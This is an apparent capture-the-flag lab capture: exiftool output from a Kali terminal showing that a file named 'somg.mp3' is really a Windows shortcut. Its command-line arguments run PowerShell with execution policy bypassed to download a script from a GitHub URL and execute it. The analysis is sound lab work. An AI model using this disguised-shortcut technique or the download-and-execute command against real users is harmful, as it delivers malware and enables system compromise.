 ┌──(kali㉿kali)-[~]
└─$ exiftool somg.mp3
ExifTool Version Number         : 12.76
File Name                       : somg.mp3
Directory                       : .
File Size                       : 2.2 kB
File Modification Date/Time     : 2024:10:30 14:32:52+01:00
File Access Date/Time           : 2024:12:01 23:49:03+01:00
File Inode Change Date/Time     : 2024:12:01 23:48:54+01:00
File Permissions                : -rw-r--r--
File Type                       : LNK
File Type Extension             : lnk
MIME Type                       : application/octet-stream
Flags                           : IDList, LinkInfo, RelativePath, WorkingDir, CommandArgs, Unicode, TargetMetadata
File Attributes                 : Archive
Create Date                     : 2018:09:15 09:14:14+02:00
Access Date                     : 2018:09:15 09:14:14+02:00
Modify Date                     : 2018:09:15 09:14:14+02:00
Target File Size                : 448000
Icon Index                      : (none)
Run Window                      : Normal
Hot Key                         : (none)
Target File DOS Name            : powershell.exe
Drive Type                      : Fixed Disk
Drive Serial Number             : A8A4-C362
Volume Label                    :
Local Base Path                 : C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Relative Path                   : ..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Working Directory               : C:\Windows\System32\WindowsPowerShell\v1.0
Command Line Arguments          : -ep Bypass -nop -c "(New-Object Net.WebClient).DownloadFile('https://raw.githubuse
rcontent.com/MM-WarevilleTHM/IS/refs/heads/main/IS.ps1','C:\ProgramData\s.ps1'); iex (Get-Content 'C:\ProgramData\s.
ps1' -Raw)
Machine ID                      : win-base-2019